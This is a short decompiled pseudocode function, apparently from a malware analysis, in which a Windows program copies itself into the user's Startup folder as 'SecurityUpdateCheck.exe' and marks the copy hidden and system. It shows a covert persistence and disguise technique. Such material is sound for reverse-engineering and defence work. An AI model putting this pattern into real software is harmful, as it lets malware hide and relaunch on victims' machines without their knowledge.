 void __stdcall copySelfFileToStartupMenuFolder_1C80()
{
  size_t v0; // rax
  __int64 curr_exec_filename_len; // [rsp+20h] [rbp-258h]
  char *new_filename; // [rsp+28h] [rbp-250h]
  DWORD user_name_len; // [rsp+30h] [rbp-248h]
  CHAR user_name; // [rsp+40h] [rbp-238h]
  CHAR curr_exec_filename; // [rsp+150h] [rbp-128h]

  LODWORD(curr_exec_filename_len) = GetModuleFileNameA(0ui64, &curr_exec_filename, 260u);
  if ( (_DWORD)curr_exec_filename_len && GetUserNameA(&user_name, &user_name_len) )
  {
    v0 = user_name_len + (_DWORD)curr_exec_filename_len + 100;
    if ( __CFADD__(user_name_len, curr_exec_filename_len + 100) )
      v0 = -1i64;
    new_filename = (char *)malloc(v0);
    sprintf_s(
      new_filename,
      (unsigned int)curr_exec_filename_len + user_name_len + 100,
      "C:\\Users\\%s\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\SecurityUpdateCheck.exe",
      &user_name,
      curr_exec_filename_len);
    if ( CopyFileA(&curr_exec_filename, new_filename, 0) )
      SetFileAttributesA(new_filename, 0x26u);  // FILE_ATTRIBUTE: ARCHIVE | HIDDEN | SYSTEM
  }
}